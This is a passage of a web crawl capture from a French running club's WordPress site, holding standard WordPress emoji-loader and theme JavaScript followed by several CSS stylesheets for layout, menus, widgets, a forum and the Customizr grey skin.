const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.asm-maule.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="fpu-front-localized">var FPUFront = {"Spanvalue":"4","ThemeName":"customizr-pro","imageCentered":"1","smartLoad":""};</script>
            <script id="fpu-front-script">var FPUFront=FPUFront||{Spanvalue:4,ThemeName:"",imageCentered:1,smartLoad:0,DisableReorderingFour:0};window.jQuery&&jQuery(function(a){"use strict";function b(){var a=!1;switch(d){case"6":c.width()<=480&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>480&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0);break;case"3":if(FPUFront.DisableReorderingFour)return;c.width()<=950&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>950&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0);break;default:c.width()<=767&&!f.hasClass("fpc-span12")?(f.removeClass(e).addClass("fpc-span12"),a=!0):c.width()>767&&f.hasClass("fpc-span12")&&(f.removeClass("fpc-span12").addClass(e),a=!0)}a&&f.find("img").trigger("block_resized")}var c=a(".fpc-container"),d=FPUFront.Spanvalue||4,e="fpc-span"+d,f=a("."+e,c);a("body").addClass(FPUFront.ThemeName),a(".fpc-widget-front").on("mouseenter",function(){a(this).addClass("hover")}).on("mouseleave",function(){a(this).removeClass("hover")}),"function"==typeof jQuery.fn.centerImages&&a(".fpc-widget-front .thumb-wrapper").centerImages({enableCentering:1==FPUFront.imageCentered,enableGoldenRatio:!1,disableGRUnder:0,zeroTopAdjust:1,leftAdjust:2,oncustom:["smartload","simple_load","block_resized","fpu-recenter"]});var g=function(b){0!==b.length&&b.map(function(b,c){a(c).load(function(){a(c).trigger("simple_load")}),a(c)[0]&&a(c)[0].complete&&a(c).load()})};FPUFront.smartLoad?a(".fpc-widget-front .fp-thumb-wrapper").find("img:not(.tc-holder-img)").each(function(){a(this).data("czr-smart-loaded")&&g(a(this))}):g(a(".fpc-widget-front .fp-thumb-wrapper").find("img:not(.tc-holder-img)")),1==FPUFront.imageCentered&&setTimeout(function(){g(a(".fpc-widget-front").find("img.tc-holder-img"))},100),b(),a(window).on("resize",function(){setTimeout(b,200)}),a.browser&&a.browser.msie&&("8.0"===a.browser.version||"9.0"===a.browser.version||"10.0"===a.browser.version)&&a("body").addClass("ie")});</script>

            <div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>
	</body>
	
</html>


--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/themes/customizr-pro/asm_style.css
body_size: 1839
content:





/*--------------------------------------------------------------
  Font Declaration
--------------------------------------------------------------*/


/*--------------------------------------------------------------
  Login
--------------------------------------------------------------*/

/*body .login {
	background-image: url(/wp-content/asset-asm/images/Background_ASM_6.jpg);
	background-repeat: repeat;
}*/


@media (min-width: 1200px) {
	.span9 {
		width: 868px;
	}
}

/*--------------------------------------------------------------
  Global HTML Page
--------------------------------------------------------------*/


body {
    /*background-image: url(/wp-content/asset-asm/images/Background_ASM_2.jpg);*/
    background-image: url(/wp-content/asset-asm/images/Background_ASM_3.jpg);
    background-position: left top;
    background-size: auto;
    background-repeat: repeat;
    background-attachment: scroll;
}


#tc-page-wrap {

    background: transparent;
}


/*--------------------------------------------------------------
  Header
--------------------------------------------------------------*/


header {
	/*background: #33363b;*/
}

.tc-header {
    border-top: 0px solid;
    /*background: transparent;*/
    background: #33363b;
}

.tc-sticky-header .tc-header {
	position: static;
}

.tc-header .brand a {
	margin: 0px 0px 0px 0px;
}

@media (min-width: 1200px) {
	.tc-header {
   	 width: 1170px;
	}	
}


.tc-header {
    margin-right: auto;
    margin-left: auto;
    border-bottom: 0px;
    border-bottom-right-radius: 10px;
    border-bottom-left-radius: 10px;
}


/*  ------------      Login with Ajax cutomization     ------------- */

#header-right-connexion {
	position: absolute;
	right: 10px;
	top: 5px;
}

.header-right-connexion { 

}

.header-right-connexion .lwa-title {
	display: none;
}

.header-right-connexion .lwa-title {
	
}

.header-right-connexion .lwa,
.header-right-connexion .lwa a {
	color: white;
	font-size: 13px;
	font-weight: normal;
}

.header-right-connexion .lwa a {
	text-decoration: none;
	color: #ccc;
}

.header-right-connexion .lwa a .fa {
	margin-right: 4px;
}

.header-right-connexion .lwa-template-modal a {
	font-size: 14px;
	color: white;
   font-weight: normal;
}

.header-right-connexion .lwa-template-modal a:before {

}

.header-right-connexion .lwa table tr:nth-child(odd) td,
.header-right-connexion .lwa table tr:nth-child(odd) th {
  background: #33363b;
}


/*--------------------------------------------------------------
  Menu
--------------------------------------------------------------*/


.navbar .brand, .navbar .nav>li>a {
    text-shadow: 0 0px 0;
    color: white;
    font-weight: 400;
    font-size: 18px;
}

.navbar .navbar-inner {
     margin: 0px 5px 0px; 
     min-height: 35px;
}


.navbar .nav li.dropdown .caret {
    border-top-color: white;
    border-bottom-color: white;
}

.menu-main-container {
	background: #929292;	
	border-top-right-radius: 5px;
   border-top-left-radius: 5px;
}

.navbar .nav > li.current-menu-item > a, 
.tc-regular-menu .navbar .nav > li.current-menu-ancestor > a {
    /*color: #1c8a07;*/
    color: #addd91;
}



/*--------------------------------------------------------------
  Widget
--------------------------------------------------------------*/

#left.widget-area,
#right.widget-area {
	/*background-color: #addd91;*/
	/*background-color: white;*/
	border: 0;
}

#left.widget-area:after,
#right.widget-area:before {
	border: 0;
}


.row {
    margin-left: 0px;
}


.tc-sidebar {
	background-color: #f0f0f0; 
	border-radius: 10px;
	margin-left: 10px;
}

/* Selecteur matchant avec 2 classes*/
.left.tc-sidebar {
	margin-left: 0px;	
	border-radius: 10px 0px 0px 10px;
	/*float: right;*/
}

.right.tc-sidebar {
	margin-right: 0px;
	margin-left: 28px;	
	border-radius: 0px 10px 10px 0px;
}


#right.widget-area {
   
}

#left.widget-area {
   
}

.widget-title {
	text-align: center;
	color: #534a43;
	font-weight: 600;
	font-size: 22px;
}

.cat-post-current .cat-post-title {
	color: #77be56;
}


.weatherLayer .branding {
	display: none;
}

.cat-post-thumbnail img {
	border-radius: 3px;	
}

/* ******************************************** */
/*               Widget  Actualit�s             */
/* ******************************************** */

#category-posts-2-internal .cat-post-thumbnail {
	text-align: center;
}

/* ******************************************** */
/* Interface pour le Widget "Agenda - Calendar" */
/* ******************************************** */

.widget_ai1ec_agenda_widget {
	padding-bottom: 6px;
	padding-top: 2px;
	/*border-radius: 6px 6px 6px 6px;*/
	background-color: #f0f0f0;
	/*margin: 20px 0px 35px 0px;*/
	margin: 20px 8px 35px 3px;
	/*box-shadow: 2px 2px 2px 0px #8a8279;*/
	font-size: 14px;
}

.ai1ec-agenda-widget-view .ai1ec-date {
	border-radius: 6px;
	border: 1px solid #ccc;
}

.widget_ai1ec_agenda_widget .widget-title {
    color: #534a43;
    font-size: 22px;
    font-weight: bold;
    margin: 0 0 0px;
    text-align: center;
}

/* Affichage des horaires */
.widget_ai1ec_agenda_widget .ai1ec-event-time,
.widget_ai1ec_agenda_widget .ai1ec-allday-badge {
	display: none;
}


/* Angeda Content */
.widget_ai1ec_agenda_widget .ai1ec-event > a {
    background: transparent none repeat scroll 0 0;
    border: 0px solid #ccc;
    font-size: 14px;
    border-radius: 0em;
    color: #525252;
    display: block;
    padding: 0.2em 0.4em;
}

#sidebar .widget_calendar .ai1ec-event .ai1ec-event-title {
	/*font-weight: bold;*/
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget {
	margin-top: 3px;
	margin-right: 10px;	
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a {
	font-weight: bold;
	font-size: 14px;		
}

.widget_ai1ec_agenda_widget .ai1ec-subscribe-buttons-widget a i {
	display: none;
}

/* Ligne sur la date tr�s moche effac�e au niveau du panneau d'info */
#information-note .ai1ec-time {
	display: none;
}



/*--------------------------------------------------------------
  Content
--------------------------------------------------------------*/

#main-wrapper {
    margin-top: 20px;
    margin-bottom: 5px;
}

.tc-sticky-header #tc-reset-margin-top {
    display: none;
}

#main-wrapper .container {
	background: white;
	border-radius: 10px;
	/*background: transparent;*/
}

#content {
	background: white;
   padding: 10px;
   margin-left: 12px;
   border-radius: 10px;
}

/*--------------------------------------------------------------
  Article
--------------------------------------------------------------*/

#content article .entry-title {
	color: #1c8a07;
}

#respond #comment {
    width: 97%;
}

.navigation .pager .previous a,
.navigation .pager .next a {
	color: #1c8a07;
}

#content article .entry-content img {
	border-radius: 4px;
}

.pager li > a, .pager li > span {
	border: 1px solid #1c8a07;
   -webkit-border-radius: 15px;
   -moz-border-radius: 15px;
   border-radius: 15px;
}

.navigation .assistive-text,
#respond .logged-in-as,
#respond .comment-form-comment label {
	display: none;
}

/*--------------------------------------------------------------
  Fil dAriane
--------------------------------------------------------------*/
.breadcrumb-trail {
	border-radius: 5px;
	background: white;	
	padding: 3px;
   padding-left: 10px;
   width: 570px;
   margin: auto;

}
.breadcrumb-trail a {
	font-weight: bold;
}

.breadcrumb-trail .trail-end {
	font-weight: bold;
	color: #77be56;
}

/*--------------------------------------------------------------
  Footer
--------------------------------------------------------------*/

footer#footer {
    border-top: 0px;
    background: transparent;
}

footer#footer .colophon {
    margin-top: 0;
    background: transparent;
    padding: 10px 20px;
}

footer#footer .colophon .container {
	background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;
}

footer#footer .container .widget-area {
	/*background-color: #5a5a5a;
	opacity: 0.7;
   border-radius: 10px;*/
}


--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/themes/customizr-pro/asm_content.css
body_size: 791
content:
/*--------------------------------------------------------------
   Content ASM
   feuille de style utilisée pour les pages 
   de contenu du site ASM Maule
--------------------------------------------------------------*/


@media (min-width: 1200px) {
	.row-fluid .span9 {
    	width: 80%;
	}
}

/*--------------------------------------------------------------
    Showcase Members
--------------------------------------------------------------*/

div.tshowcase-vcard div.ts-clear-both {
	display: none;
}

div.featherlight-content div.widget_meteo,
div.tscontent featherlight-inner {
	display: none;
}

div.member-info {
	font-size: 24px;
	line-height: 30px;
}

div.member-info div {
	margin-bottom: 10px	
}

div.member-info .title {
	font-size: 38px;
	font-weight: bold;
	color: #333333;
}

div.member-info p {
	display: inline;
}

div.member-info .lab {
	color: #333333;
	font-weight: normal;
}


div.member-info .text {
	color: #77be56;
	font-weight: bold;
	margin-left: 4px;
}


div.member-details {
	
}



table.table-details {
	color: #333333;
}

table.table-details td.lab {
	font-weight: bold;
	width: 300px;
}

table.table-details td.lab p {
	padding-left: 4px;
}

table.table-details td.text{
	
}





/*--------------------------------------------------------------
    Forum BBPress
--------------------------------------------------------------*/

.bbp-reply-ip,
.bbp-author-role {
	display: none;
	
}

#bbpress-forums ul.bbp-replies  {
    border: 1px solid #929292;
    border-radius: 6px;
}

/* Header de colonnes */
#bbpress-forums li.bbp-header {
    background: #5a5a5a;
    color: white;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    border: 0px solid;
}

a.subscription-toggle {
	color: white;
}

#bbpress-forums li.bbp-topic-title > a {
	font-weight: bold;
	color: #77be56;
}



#bbpress-forums li.bbp-footer {
	 background: #5a5a5a;
	 color: white;
	 border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px; 
	 height: 24px;
}

/* Main Header */
#bbpress-forums div.bbp-reply-header {
	background: #eef7e9;

}

div.bbp-template-notice.info {
    border: #1c8a07 1px solid;
    background-color: #addd91;
}

div.bbp-template-notice.info .bbp-author-avatar,
.bbp-topic-started-by .bbp-author-avatar,
.bbp-topic-freshness-author {
	display: none;
}

span.bbp-admin-links,
span.bbp-admin-links a{
    /*color: white;*/
}


/*--------------------------------------------------------------
    Widget Météo
--------------------------------------------------------------*/






/*--------------------------------------------------------------
    Widget Météo
--------------------------------------------------------------*/

.widget_meteo {
	margin: auto;
}


/*--------------------------------------------------------------
    VMA Tools
--------------------------------------------------------------*/

.vma_tools {
	
}

.vma_tools table td {
	font-size: 11px;
}

.vma_tools input.calculatrice {
	width: 24px;
}


/*--------------------------------------------------------------
    Tableau ou courir
--------------------------------------------------------------*/

.table_ouCourir {
	
}

.table_ouCourir td.xl24 {
	
}

.table_ouCourir td.xl29 {
	
}

.table_ouCourir td.xl30 {
	
}

.table_ouCourir td.xl31 {
	
}

.table_ouCourir td.xl32 {
	
}

.table_ouCourir td.xl34 {
	
}

--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/themes/customizr-pro/inc/assets/css/grey.css?ver=2.4.24
body_size: 2739
content:
/*!
 * Customizr v4.4.19
 *
 * Licensed under the GNU General Public License v2 or later
 * http://www.gnu.org/licenses/gpl-2.0.html
 * Customized by Nicolas Guillaume (nikeo) and built upon the Twitter Bootstrap Framework (Designed and built with all the love in the world @twitter by @mdo and @fat)
 */
/***** CONTENT ****
 => Core variables and mixins
 => CSS Reset
 => Grid system and page structure
 => Base CSS
 => Components: common
 => Components: Buttons & Alerts
 => Components: Nav
 => Components: Popovers
 => Components: Misc
 => Utility classes
 => Customizer specifics
 ***** END OF CONTENT *****/
/*********************************************************************************
***************** Core variables and mixins **************************************
**********************************************************************************/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 32px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/*********************************************************************************
*************************  Customizr skin rules **********************************
**********************************************************************************/
a:focus {
  outline: thin dotted #333;
  outline: thin auto #808080;
  outline-offset: -2px;
}
a {
  color: #5A5A5A;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #343434;
  text-decoration: underline;
}
blockquote {
  border-left: 5px solid #5A5A5A;
}
.btn-link {
  border-color: transparent;
  cursor: pointer;
  color: #5A5A5A;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.btn-link:hover,
.btn-link:focus {
  color: #343434;
  text-decoration: underline;
  background-color: transparent;
}
.btn-primary {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #4b4b4b;
  background-image: -moz-linear-gradient(to top, #5A5A5A, #343434);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5A5A5A), to(#343434));
  background-image: -webkit-linear-gradient(to top, #5A5A5A, #343434);
  background-image: -o-linear-gradient(to top, #5A5A5A, #343434);
  background-image: linear-gradient(to bottom, #5A5A5A, #343434);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5a5a5a' , endColorstr='#ff343434' , GradientType=0);
  border-color: #343434 #343434 #0e0e0e;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #343434;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #fff;
  background-color: #343434;
  *background-color: #272727;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #1a1a1a \9;
}
.btn-info {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #7e7e7e;
  background-image: -moz-linear-gradient(to top, #8d8d8d, #676767);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#8d8d8d), to(#676767));
  background-image: -webkit-linear-gradient(to top, #8d8d8d, #676767);
  background-image: -o-linear-gradient(to top, #8d8d8d, #676767);
  background-image: linear-gradient(to bottom, #8d8d8d, #676767);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8d8d8d' , endColorstr='#ff676767' , GradientType=0);
  border-color: #676767 #676767 #414141;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #676767;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  color: #fff;
  background-color: #676767;
  *background-color: #5a5a5a;
}
.btn-info:active,
.btn-info.active {
  background-color: #4d4d4d \9;
}
.btn:focus {
  outline: thin dotted #333;
  outline: thin auto #808080;
  outline-offset: -2px;
}
.btn-group.open .btn-primary.dropdown-toggle {
  background-color: #343434;
}
.btn-group.open .btn-info.dropdown-toggle {
  background-color: #676767;
}
.carousel-control:hover,
.carousel-control:focus {
  color: #5A5A5A;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #555555;
  background-image: -moz-linear-gradient(to top, #5A5A5A, #4d4d4d);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5A5A5A), to(#4d4d4d));
  background-image: -webkit-linear-gradient(to top, #5A5A5A, #4d4d4d);
  background-image: -o-linear-gradient(to top, #5A5A5A, #4d4d4d);
  background-image: linear-gradient(to bottom, #5A5A5A, #4d4d4d);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5a5a5a' , endColorstr='#ff4d4d4d' , GradientType=0);
}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  background-color: #fff;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border linear .2s, box-shadow linear .2s;
  -moz-transition: border linear .2s, box-shadow linear .2s;
  -o-transition: border linear .2s, box-shadow linear .2s;
  transition: border linear .2s, box-shadow linear .2s;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #808080;
  outline: 0;
  outline: thin dotted \9;
  /* IE6-9 */
  -webkit-box-shadow: 0 0 8px #808080;
  -moz-box-shadow: 0 0 8px #808080;
  box-shadow: 0 0 8px #808080;
}
select:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted #333;
  outline: thin auto #808080;
  outline-offset: -2px;
}
.navbar-link {
  color: #777;
}
.navbar-link:hover,
.navbar-link:focus {
  color: #5A5A5A;
}
.navbar .nav > li > a:focus,
.navbar .nav > li > a:hover {
  background-color: transparent;
  color: #5A5A5A;
  text-decoration: none;
}
.navbar .btn-navbar {
  float: right;
  padding: 7px 10px;
  margin-left: 5px;
  margin-right: 5px;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #3e3e3e;
  background-image: -moz-linear-gradient(to top, #4d4d4d, #272727);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d4d4d), to(#272727));
  background-image: -webkit-linear-gradient(to top, #4d4d4d, #272727);
  background-image: -o-linear-gradient(to top, #4d4d4d, #272727);
  background-image: linear-gradient(to bottom, #4d4d4d, #272727);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff4d4d4d' , endColorstr='#ff272727' , GradientType=0);
  border-color: #272727 #272727 #010101;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  *background-color: #272727;
  /* Darken IE7 buttons by default so they stand out more given they won't have borders */
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  -moz-box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
  box-shadow: inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.075);
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  color: #fff;
  background-color: #272727;
  *background-color: #1a1a1a;
}
.navbar .btn-navbar:active,
.navbar .btn-navbar.active {
  background-color: #0e0e0e \9;
}
.navbar .nav li.dropdown > a:hover .caret,
.navbar .nav li.dropdown > a:focus .caret {
  border-top-color: #5A5A5A;
  border-bottom-color: #5A5A5A;
}
.navbar .nav li.dropdown.open > .dropdown-toggle,
.navbar .nav li.dropdown.active > .dropdown-toggle,
.navbar .nav li.dropdown.open.active > .dropdown-toggle {
  color: #5A5A5A;
}
.nav-list > .active > a,
.nav-list > .active > a:hover,
.nav-list > .active > a:focus {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.2);
  background-color: #5A5A5A;
}
.nav-pills > .active > a,
.nav-pills > .active > a:hover,
.nav-pills > .active > a:focus {
  color: #fff;
  background-color: #5A5A5A;
}
.nav .dropdown-toggle .caret {
  border-top-color: #5A5A5A;
  border-bottom-color: #5A5A5A;
  margin-top: 6px;
}
.nav .dropdown-toggle:hover .caret,
.nav .dropdown-toggle:focus .caret {
  border-top-color: #343434;
  border-bottom-color: #343434;
}
a.thumbnail:hover,
a.thumbnail:focus {
  border-color: #5A5A5A;
  -webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  -moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
  box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);
}
.tc-header {
  border-top: 5px solid #5A5A5A;
}
.navbar .btn-navbar:hover,
.navbar .btn-navbar:focus,
.navbar .btn-navbar:active,
.navbar .btn-navbar.active,
.navbar .btn-navbar.disabled,
.navbar .btn-navbar[disabled] {
  background-color: #343434;
  background-position: 0 -30px;
}
.navbar .nav-collapse.in + .btn-toggle-nav .icon-bar,
.tc-is-mobile.tc-sn-visible .btn-toggle-nav .icon-bar,
.no-csstransforms .tc-sn-visible .btn-toggle-nav .icon-bar,
.navbar .btn-toggle-nav.hover .icon-bar {
  background-color: #5A5A5A;
}
.navbar .btn-toggle-nav.hover .menu-label {
  color: #5A5A5A;
}
.site-description {
  color: #5A5A5A;
}
.navbar .nav > li.current-menu-item > a,
.tc-regular-menu .navbar .nav > li.current-menu-ancestor > a {
  color: #5A5A5A;
}
.navbar .nav > li.current-menu-item > a .caret,
.tc-regular-menu .navbar .nav li.current-menu-ancestor > a .caret,
.navbar .nav li.dropdown.open > .dropdown-toggle .caret,
.navbar .nav li.dropdown.current-menu-item > a .caret,
.tc-regular-menu .navbar .nav li.dropdown.current-menu-ancestor > a .caret,
.navbar .nav li.dropdown.open.current-menu-ancestor > .dropdown-toggle .caret {
  border-top-color: #5A5A5A;
  border-bottom-color: #5A5A5A;
}
.dropdown-menu > li.current-menu-item > a,
.tc-regular-menu .dropdown-menu > li.current-menu-ancestor > a {
  color: #5A5A5A;
  /*#gradient > .vertical(@dropdownLinkBackgroundHover, darken(@dropdownLinkBackgroundHover, 5%));*/
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
  color: #5A5A5A;
}
.dropdown-submenu:hover > a:after,
.dropdown-menu > li.current-menu-item > a:after,
.tc-regular-menu .dropdown-menu > li.current-menu-ancestor > a:after {
  border-left-color: #5A5A5A;
}
/* External Links style */
a + span.tc-external:after {
  color: #5A5A5A;
}
table {
  border-bottom: 5px solid rgba(90, 90, 90, 0.5);
  border-collapse: collapse;
  border-spacing: 0;
  font-size: 14px;
  line-height: 2;
  margin: 0 0 20px;
  width: 100%;
}
th {
  font-weight: bold;
  border-bottom: 1px solid rgba(90, 90, 90, 0.5);
}
td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0;
}
/*ICONS FOR WIDGETS*/
.widget h3:before {
  color: #5A5A5A;
}
/*ARCHIVES ICONS AND SINGULAR ICONS*/
.single #content .entry-header .entry-title.format-icon:before,
.page #content > article.page .entry-header .entry-title.format-icon:before,
.search .search-header .format-icon:before,
.archive .archive-header .format-icon:before {
  color: #5A5A5A;
  opacity: 1;
}
/* WIDGETS STYLING */
.widget.widget_archive li:before,
.widget.widget_categories li:before,
.widget.widget_calendar li:before,
.widget.widget_pages li:before,
.widget.widget_links li:before,
.widget.widget_meta li:before,
.widget.widget_recent_entries li:before,
.widget.widget_recent_comments li:before,
.widget.widget_nav_menu li:before,
.widget.widget_rss li:before {
  color: #5A5A5A;
}
.social-block a:hover {
  color: #5A5A5A;
}
/* SLIDER CONTROLS */
.tc-carousel-control:hover {
  color: #5A5A5A;
}
/* pagination */
.page-links button.btn {
  color: #5A5A5A;
}
/* Comment bubbles */
.comments-link .tc-comment-bubble {
  color: #5A5A5A;
}
.comments-link .default-bubble:before {
  border: solid 2px #5A5A5A;
}
.comments-link .tc-comment-bubble {
  color: #5A5A5A;
  border: 2px solid #5A5A5A;
}
.comments-link .custom-bubble-one:before {
  border-color: #5A5A5A rgba(0, 0, 0, 0);
}
/* POST NAVIGATION*/
h3.assistive-text {
  color: #808080;
}
/* OTHER CUSTOMIZED WP CSS */
#footer .calendar_wrap table a {
  color: #5A5A5A;
}
#wp-calendar th {
  background-color: #343434;
  color: white;
}
/* FOOTER */
/* Back to top */
.btt-arrow,
footer#footer .colophon a.back-to-top {
  color: #5A5A5A;
}
/* GRID */
.tc-grid-border .grid__item {
  border-bottom: 3px solid #5A5A5A;
}
/* Grid icons */
.tc-grid-icon:before {
  color: #5A5A5A;
}


--- FILE ---
content_type: text/css
request_url: https://www.asm-maule.fr/wp-content/plugins/tiled-gallery-carousel-without-jetpack/jetpack-carousel.css?ver=20120629
body_size: 4106
content:
* {
	line-height:inherit; /* prevent declarations of line-height in the universal selector */
}

.jp-carousel-overlay {
